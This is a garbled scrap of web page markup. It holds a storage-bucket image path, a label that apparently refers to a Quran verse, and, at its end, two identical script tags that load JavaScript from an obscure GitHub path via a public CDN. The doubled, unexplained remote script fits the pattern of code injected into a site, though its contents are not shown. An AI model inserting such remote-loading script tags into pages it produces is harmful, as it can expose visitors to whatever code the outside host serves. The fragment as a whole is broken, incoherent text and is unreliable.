 ( - Al-Anm-134)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  